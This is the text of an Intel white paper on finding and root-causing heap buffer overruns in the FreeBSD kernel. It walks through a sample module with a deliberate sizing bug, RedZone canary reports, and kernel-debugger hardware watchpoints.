Debugging Buffer Overruns in the FreeBSD* Kernel White Paper · Debugging Buffer Overruns in the...
34
Document Number: 322486-001 Debugging Buffer Overruns in the FreeBSD* Kernel September 2009 White Paper Ray Kinsella Network Software Engineer Intel Corporation
Transcript of Debugging Buffer Overruns in the FreeBSD* Kernel White Paper · Debugging Buffer Overruns in the...
Document Number: 322486-001
Debugging Buffer Overruns in the FreeBSD* Kernel
September 2009
White Paper Ray Kinsella Network Software Engineer Intel Corporation
Introduction
Debugging Buffer Overruns in the FreeBSD* Kernel White Paper September 2009
2 Document Number: 322486-001
Abstract
This paper provides an overview of the tools and methodology used to
resolve memory buffer overruns in FreeBSD* Kernel code, including new
features available in the upcoming release of FreeBSD 8.0. Buffer
overruns in the heap and stack, and the steps involved in their
identification and root cause analysis, are discussed. The paper advocates
that the tools presented form part of a unit test strategy for FreeBSD
Kernel code.
Introduction
Debugging Buffer Overruns in the FreeBSD* Kernel September 2009 White Paper Document Number: 322486-001 3
Contents Introduction...........................................................................................................4
Overruns on the Heap .............................................................................................5 About the Sample Code .........................................................................6 Executing the Sample Code ....................................................................7 RedZone* and the Kernel Debugger.........................................................8
Building RedZone and Kernel Debugger ..........................................8 Executing the Sample Code ..........................................................9 Trapping the Overrun ................................................................10
Conclusion .........................................................................................13
Overruns on the Stack...........................................................................................14 About the Sample Code .......................................................................14 FreeBSD 7.2.......................................................................................15
Compromising the Stack ............................................................15 Executing the Sample Code ........................................................17
FreeBSD 8.0.......................................................................................19 GCC Stack-Protector..................................................................19 Compromising the Stack ............................................................21 Executing the Sample Code ........................................................23
Conclusion .........................................................................................25
Conclusion ...........................................................................................................26
Reference List ......................................................................................................26
Appendix A ..........................................................................................................27
Appendix B ..........................................................................................................30
Introduction
Debugging Buffer Overruns in the FreeBSD* Kernel White Paper September 2009
4 Document Number: 322486-001
Introduction This paper is intended to help developers identify, root cause, and resolve buffer overruns in the FreeBSD Kernel. Buffer overruns occur when memory is written outside of a buffer’s boundaries. They may occur in both stack and heap memory; the tools available to resolve both situations are discussed.
There are many possible root causes for an overrun. They often occur accidentally, most commonly due to a buffer-size miscalculation. Or they occur deliberately, where an attacker seeks to exploit a flaw in system security. This paper presents code examples to help demonstrate solutions for both situations.
User-space tools to diagnose and root cause buffer overruns have been available for some time and are well known. Multi-platform tools such as Rational* Purify* and GNU* Electric Fence* or DUMA* are proven tools for resolving overruns and have become development standards.
Kernel-space tools to diagnose and root cause memory overruns are operating-system dependent. An overrun in Kernel-space is a potential serious threat to system security and stability. Until recently, User-space overruns were considered much easier to diagnose and resolve than those in Kernel-space. Recent FreeBSD releases, however, have brought significant improvement in tools supporting the identification and root cause of buffer overruns in Kernel-space:
• MemGuard*, a tool to determine if buffers are used after being freed, was introduced in FreeBSD 6.0.
• RedZone*, a tool to detect memory overruns on the heap, was introduced in FreeBSD 7.0.
• Stack-Protector*, also known as the Stack-smashing protector, is a feature of the GCC* compiler. It is designed to detect buffer overruns on the stack. It is enabled in the Kernel build process in FreeBSD 8.0 and above.
This paper is divided into two sections. The first demonstrates using RedZone to identify and resolve a buffer overrun in heap memory. The second demonstrates the use of Stack-Protector to stop attackers seeking to exploit a security flaw caused by a buffer overrun on the stack.
Overruns on the Heap
Debugging Buffer Overruns in the FreeBSD* Kernel September 2009 White Paper Document Number: 322486-001 5
Overruns on the Heap An overrun on the heap is when heap memory outside of the intended target buffer is overwritten. Overruns on the heap can be notoriously hard to trace in User-space, let alone in Kernel-space. They can often display themselves in subtle ways, minor corruption to strings or strange integer values. They may be evident in one run of a software but not another.
Heap corruption will not necessarily threaten the stability of a system, and can be so subtle in nature that software can be released without heap-corrupting code ever being identified. It will, however, lessen user confidence as the intermittently buggy system behavior continues. It can often be hard to identify a specific bug. Users will report system “weirdness”, restarting the software and/or rebooting to resolve the problem. The “weirdness” is explained by buffers in memory being placed next to each other in one execution of software but not another, making bugs hard to reproduce.

The FreeBSD Kernel provides the RedZone* tool to identify heap corruption in Kernel-space. RedZone is a simple but powerful tool. As shown in Figure 1, it works by writing a canary value of 16 bytes above and below each buffer allocated on the heap. The value 0x42 is repeated in each byte of the RedZone canary value. If the value is found to be corrupted at the freeing of a buffer, a message is written to the system log, detailing the corruption along with a stack trace of the allocation and freeing of the buffer.
Figure 1. RedZone* Canary Values
Note: The RedZone canary values are 16 bytes in size, 32 bytes in total as there is a canary value above and below the allocated buffer. Therefore, the memory overhead of using RedZone can be significant if, for example, your driver uses large numbers of small buffers.
Overruns on the Heap
Debugging Buffer Overruns in the FreeBSD* Kernel White Paper September 2009
6 Document Number: 322486-001
About the Sample Code

The sample code presented in this section recreates the class of subtle bug discussed above. The sample code is a Kernel module that on initialization creates ten contiguous buffers in memory and starts a Kernel thread. Each buffer contains a string and an array of integers. The string acts as an indicator that will show the corruption; therefore, it is called the “canary string”.
Figure 2. Layout of Structure in Heap Memory
String
Integer 1
Integer 2
Integer N
Integer 3
...
String
Integer 1
Integer 2
Integer N
Integer 3
...
String
Integer 1
Integer 2
Integer N
Integer 3
...
...
The Kernel thread wakes and sleeps for random amounts of time up to ten seconds. When awakened, the Kernel thread will randomly select one of the buffers and then add one to each integer in the buffer’s integer array. The subtle bug is introduced when the code miscalculates the number of integers in the array. This causes the first four bytes of the buffer occurring next in memory to be treated as an integer; this corrupts the canary string in this buffer.

Overruns on the Heap
Debugging Buffer Overruns in the FreeBSD* Kernel September 2009 White Paper Document Number: 322486-001 7
Figure 3. Area Modified on the Heap
String
Integer 1
Integer 2
Integer N
Integer 3
...
Integer 1
Integer 2
Integer N
Integer 3
...
Buf
fer 1
Buf
fer 2
Modified area
String
The sample code prints the canary string of the buffer it is currently acting upon to the system log. In this way, evidence of the memory overrun is visible to the user. This sample code has been tested with FreeBSD 7.2 only.
Executing the Sample Code
The sample code in Appendix A includes two files:
1. Makefile: The makefile for the Kernel module. 2. module.c: The source code for the Kernel module.
Copy the files listed in Appendix A to a directory and build the device driver with the make command.
image72# make Warning: Object directory not changed from original /root/stack_smash cc ‐O2 ‐fno‐strict‐aliasing ‐pipe ‐D_KERNEL ‐DKLD_MODULE … ld ‐Bshareable ‐d ‐warn‐common ‐o module.ko module.kld objcopy ‐‐strip‐debug module.ko
Load the module with the kldload command.
image72# kldload ./module.ko
Leave the system for a few minutes and then inspect the system log with the following command:
tail –f /var/log/messages
Overruns on the Heap
Debugging Buffer Overruns in the FreeBSD* Kernel White Paper September 2009
8 Document Number: 322486-001

… image72# tail ‐f /var/log/messages Aug 10 04:07:05 bsd72 Kernel: [bad_mod] sleep for 7000 ms Aug 10 04:07:12 bsd72 Kernel: [fad_mod] sleep for 1000 ms Aug 10 04:07:13 bsd72 Kernel: [bad_mod] sleep for 7000 ms Aug 10 04:07:20 bsd72 Kernel: [bad_mod] sleep for 7000 ms Aug 10 04:07:27 bsd72 Kernel: [fad_mod] sleep for 1000 ms Aug 10 04:07:28 bsd72 Kernel: [bad_mod] sleep for 3000 ms Aug 10 04:07:31 bsd72 Kernel: [cad_mod] sleep for 5000 ms Aug 10 04:07:36 bsd72 Kernel: [bad_mod] sleep for 3000 ms Aug 10 04:07:39 bsd72 Kernel: [bad_mod] sleep for 3000 ms Aug 10 04:07:42 bsd72 Kernel: [bad_mod] sleep for 7000 ms
The heap memory corruption is clearly visible in the system log, the canary string bad_mod has been inadvertently changed to cad_mod and fad_mod.
Unload the module with the kldunload command.
image72# kldunload module.ko
RedZone* and the Kernel Debugger
This section details using RedZone and the Kernel Debugger to root cause the heap corruption.
Note: If the reader wishes to reproduce the examples below, please note that it may not be possible to do so using a virtual machine. At the time of writing, virtual machines do not support hardware watch points; therefore, hardware watch points may not work in the Kernel Debugger.
Building RedZone and Kernel Debugger
The Profiling and Debugging the FreeBSD Kernel White Paper covers the steps required to build and maintain multiple FreeBSD Kernels on the same system. Please see the related link to the paper in the Reference List, and read the paper’s section, “The FreeBSD Kernel”, for instructions on building the Kernel.
To build a Kernel that supports RedZone and the Kernel Debugger, add the following options to a Kernel profile. As discussed in the in Profiling and Debugging the FreeBSD Kernel White Paper, add these options to a custom Kernel profile called REDZONE.
options KDB options DDB options DEBUG_REDZONE
After the Kernel has been built, installed, and the system has been rebooted, check to ensure the correct Kernel is being used.
image72# uname ‐a FreeBSD CRB_168.ir.intel.com 7.0‐RELEASE FreeBSD 7.0‐RELEASE #0: Mon Nov 10 14:02:42 UTC 2008 root@CRB_168.ir.intel.com:/usr/obj/usr/src/sys/REDZONE i386
Overruns on the Heap
Debugging Buffer Overruns in the FreeBSD* Kernel September 2009 White Paper Document Number: 322486-001 9
Executing the Sample Code

Rebuild the Kernel module with the following command:
make clean && make
image72# make clean && make rm ‐f export_syms module.ko module.kld module.o Warning: Object directory not changed from original /root/overflow_detect cc ‐O2 ‐fno‐strict‐aliasing ‐pipe ‐D_KERNEL ‐DKLD_MODULE ‐std=c99 – … objcopy ‐‐strip‐debug module.ko
Load the module with the kldload command.
image72# kldload ./module.ko
Leave the system for a few minutes and then inspect the system log with the following command:
image72# tail ‐f /var/log/messages Aug 10 04:10:54 bsd72 Kernel: [bad_mod] sleep for 5000 ms Aug 10 04:10:59 bsd72 Kernel: [bad_mod] sleep for 5000 ms Aug 10 04:11:04 bsd72 Kernel: [bad_mod] sleep for 6000 ms Aug 10 04:11:10 bsd72 Kernel: [bad_mod] sleep for 7000 ms Aug 10 04:11:17 bsd72 Kernel: [bad_mod] sleep for 1000 ms Aug 10 04:11:18 bsd72 Kernel: [bad_mod] sleep for 3000 ms Aug 10 04:11:21 bsd72 Kernel: [bad_mod] sleep for 2000 ms Aug 10 04:11:23 bsd72 Kernel: [bad_mod] sleep for 8000 ms Aug 10 04:11:31 bsd72 Kernel: [bad_mod] sleep for 3000 ms Aug 10 04:11:34 bsd72 Kernel: [bad_mod] sleep for 8000 ms
There is no evidence of memory corruption in the system log. RedZone has padded the buffers with its own canary values; these are now being corrupted instead of the canary string.
When the module is unloaded with the kldunload command, RedZone detects the corruption in its canary values and prints stack traces of both the allocation and freeing of the corrupted buffer.
Overruns on the Heap
Debugging Buffer Overruns in the FreeBSD* Kernel White Paper September 2009
10 Document Number: 322486-001

image72# kldload ./module.ko image72# more /var/log/messages … Aug 10 04:21:34 bsd72 Kernel: REDZONE: Buffer overflow detected. 1 byte corrupted after 0xc4bb08c0 (64 bytes allocated). Aug 10 04:21:34 bsd72 Kernel: Allocation backtrace: Aug 10 04:21:34 bsd72 Kernel: #0 0xc0a1d66a at redzone_setup+0x3a Aug 10 04:21:34 bsd72 Kernel: #1 0xc07dbeb3 at malloc+0xd3 Aug 10 04:21:34 bsd72 Kernel: #2 0xc4bb68e3 at _alloc+0x33 Aug 10 04:21:34 bsd72 Kernel: #3 0xc4bb69f2 at event_handler+0x12 Aug 10 04:21:34 bsd72 Kernel: #4 0xc07dde87 at module_register_init+0x107 Aug 10 04:21:34 bsd72 Kernel: #5 0xc07d6d4f at linker_load_module+0xa5f Aug 10 04:21:34 bsd72 Kernel: #6 0xc07d725c at kern_kldload+0xec Aug 10 04:21:34 bsd72 Kernel: #7 0xc07d7334 at kldload+0x74 Aug 10 04:21:34 bsd72 Kernel: #8 0xc0af7605 at syscall+0x335 Aug 10 04:21:34 bsd72 Kernel: #9 0xc0adbaf0 at Xint0x80_syscall+0x20 Aug 10 04:21:34 bsd72 Kernel: Free backtrace: Aug 10 04:21:34 bsd72 Kernel: #0 0xc0a1d600 at redzone_check+0x180 Aug 10 04:21:34 bsd72 Kernel: #1 0xc07dbc7a at free+0x1a Aug 10 04:21:34 bsd72 Kernel: #2 0xc4bb689a at _free+0x2a Aug 10 04:21:34 bsd72 Kernel: #3 0xc4bb6a25 at event_handler+0x45 Aug 10 04:21:34 bsd72 Kernel: #4 0xc07dda37 at module_unload+0x67 Aug 10 04:21:34 bsd72 Kernel: #5 0xc07d5658 at linker_file_unload+0x1d8 Aug 10 04:21:34 bsd72 Kernel: #6 0xc07d6113 at kern_kldunload+0xe3 Aug 10 04:21:34 bsd72 Kernel: #7 0xc07d619b at kldunloadf+0x2b Aug 10 04:21:34 bsd72 Kernel: #8 0xc0af7605 at syscall+0x335 Aug 10 04:21:34 bsd72 Kernel: #9 0xc0adbaf0 at Xint0x80_syscall+0x20
Trapping the Overrun
RedZone shows its value as a tool to detect and report memory corruption that might otherwise be overlooked. It identifies the code that allocated and freed the corrupted buffer. This is useful, but it doesn’t provide insight into why the buffer is being corrupted.
To determine the root cause of the overrun, the hardware watch-point feature in the Kernel Debugger can be used to trap the actual instruction overwriting the RedZone canary value. To demonstrate this feature, uncomment line 89 in the sample module and rebuild.
Overruns on the Heap
Debugging Buffer Overruns in the FreeBSD* Kernel September 2009 White Paper Document Number: 322486-001 11

… if(i >= top_index && i < (top_index + COOKIE_NUM)) { pBuffer[e] = alloc_buf[i]; bzero( pBuffer[e],COOKIE_SIZE); strcpy(pBuffer[e]‐>canary_string, module_name); e++; //printf("RZFooter: 0x%.08x\n",((int) alloc_buf[i]) + COOKIE_SIZE); Line 89 } …
The RedZone footer is the RedZone canary value that occurs immediately following a buffer in memory (please see Figure 1). Once the module has finished building, load the module. The memory address of the RedZone footer for each of the buffers used by the module is printed to the system log.
image72# make clean && make … image72# kldload ./module.ko image72# tail –f /var/log/messages Aug 10 05:13:09 bsd72 Kernel: RZFooter: 0xc4bb00c0 Aug 10 05:13:09 bsd72 Kernel: RZFooter: 0xc4bb01c0 … Aug 10 05:13:09 bsd72 Kernel: RZFooter: 0xc4bb09c0 Aug 10 05:13:09 bsd72 Kernel: [bad_mod] sleep for 8000 ms
Now it is a simple matter of setting a hardware watch to monitor for writes in a RedZone footer, and then letting the module execute until the watch is tripped. A hardware watch is a hardware-backed mechanism that allows reads and writes to a given memory address to be trapped by a debugger. On Intel® Architecture Processors, hardware watch points use the debug registers to trap memory writes.
The Kernel debugger prompt is activated with the following command:
sysctl debug.kdb.enter=1
Set a hardware watch with the following command:
hwatch address, size of structure to watch
Confirm the watch has been set with the following command:
show watches

Overruns on the Heap
Debugging Buffer Overruns in the FreeBSD* Kernel White Paper September 2009
12 Document Number: 322486-001
image72# sysctl debug.kdb.enter=1 debug.kdb.enter:K D0B: enter: sysctl debug.kdb.enter [thread pid 1045 tid 100068 ] Stopped at kdb_enter_why+0x3a: movl $0,kdb_why db> hwatch 0xc4bb00c0,4 db> show watches No watchpoints set hardware watchpoints: watch status type len address ‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐ ‐‐‐ ‐‐‐‐‐‐‐‐‐‐ 0 enabled write 4 0xc4bb00c0 1 disabled 2 disabled 3 disabled debug register values: dr0 0xc4a4b0c0 dr1 0x00000000 dr2 0x00000000 dr3 0x00000000 dr4 0xffff0ff0 dr5 0x000d0402 dr6 0xffff0ff0 dr7 0x000d0402
Once the hardware watch point has been set, return the system to an executing state with the cont command;
db> cont ‐> 0 image72#
When the hardware watch point is tripped, generate a backtrace with the bt command to trace the cause of the overrun.
image72# [bad_mod] sleep for 5000 ms [thread pid 857 tid 100052 ] Stopped at _thread+0x47: addl $0x1,%ecx db> bt Tracing pid 857 tid 100052 td 0xc47bf8c0 _thread(c4c15bc0,c3e86d38,c3e86d2c,c0823ddf,c47bf8c0,...) at _thread+0x47 fork_exit(c4c14730,c4c15bc0,c3e86d38) at fork_exit+0x99 fork_trampoline() at fork_trampoline+0x8 ‐‐‐ trap 0, eip = 0, esp = 0xc3e86d70, ebp = 0 ‐‐‐
